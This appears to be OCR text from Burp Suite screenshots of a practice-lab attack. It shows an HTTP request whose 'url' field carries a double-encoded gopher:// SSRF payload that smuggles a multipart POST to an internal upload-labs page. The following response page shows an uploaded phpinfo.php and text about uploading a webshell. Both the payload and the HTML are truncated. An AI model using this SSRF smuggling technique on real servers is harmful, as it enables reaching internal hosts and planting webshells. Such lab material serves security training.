 Pretty Raw Hex \n
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.163.128:9091/ssrf/ssrf.php
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: keep-alive
15
16 url=
gopher%3A%2F%2F172.250.250.14%3A80%2F_%25%35%30%25%34%66%25%35%33%25
%35%34%25%32%30%25%32%66%25%35%30%25%36%31%25%37%33%25%37%33%25%32%6
4%25%33%30%25%33%31%25%32%66%25%36%39%25%36%65%25%36%34%25%36%35%25%
37%38%25%32%65%25%37%30%25%36%38%25%37%30%25%32%30%25%34%38%25%35%34
%25%35%34%25%35%30%25%32%66%25%33%31%25%32%65%25%33%31%25%30%64%25%3
0%61%25%34%38%25%36%66%25%37%33%25%37%34%25%33%61%25%32%30%25%33%31%
25%33%37%25%33%32%25%32%65%25%33%32%25%33%35%25%33%30%25%32%65%25%33
%32%25%33%35%25%33%30%25%32%65%25%33%31%25%33%34%25%30%64%25%30%61%2
5%34%33%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%34%25%32%
64%25%35%34%25%37%39%25%37%30%25%36%35%25%33%61%25%32%30%25%36%64%25
%37%35%25%36%63%25%37%34%25%36%39%25%37%30%25%36%31%25%37%32%25%37%3
4%25%32%66%25%36%36%25%36%66%25%37%32%25%36%64%25%32%64%25%36%34%25%
36%31%25%37%34%25%36%31%25%33%62%25%32%30%25%36%32%25%36%66%25%37%35
%25%36%65%25%36%34%25%36%31%25%37%32%25%37%39%25%33%64%25%32%64%25%3
2%64%25%32%64%25%32%64%25%33%31%25%36%35%25%36%32%25%34%62%25%36%39%
25%37%34%25%34%36%25%36%66%25%37%32%25%36%64%25%34%32%25%36%66%25%37
%35%25%36%65%25%36%34%25%36%31%25%37%32%25%37%39%25%36%63%25%37%35%2
5%36%34%25%37%61%25%36%31%25%34%64%25%34%34%25%37%33%25%33%32%25%35%
38%25%34%34%25%37%32%25%35%32%25%36%31%25%34%62%25%35%33%25%30%64%25
%30%61%25%34%33%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%3
4%25%32%64%25%34%63%25%36%35%25%36%65%25%36%37%25%37%34%25%36%38%25%
Pretty Raw Hex Render \n
111 <p>上传一个<code>webshell</code>到服务器。</p>
112 </li>
113 <li>
114 <h3>上传区</h3>
115 <form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
116 <p>请选择要上传的图片：<p>
117 <input class="input_file" type="file" name="
upload_file"/>
118 <input class="button" type="submit" name="submit"
value="上传"/>
119 </form>
120 <div id="msg">
121 </div>
122 <div id="img">
123 <img src="../upload/phpinfo.php" width="250px" />
</div>
124 </li>
125 </ol>
126 </div>
127
128 </div>
129 <div id="footer">
130 <center>Copyright&nbsp;@&nbsp;<span id="
copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me" target
="_bank">c0ny1</a></center>
131 </div>
132 <div class="mask"></div>
133 <div class="dialog">
134 <div class="dialog-title">提&nbsp;示<a href="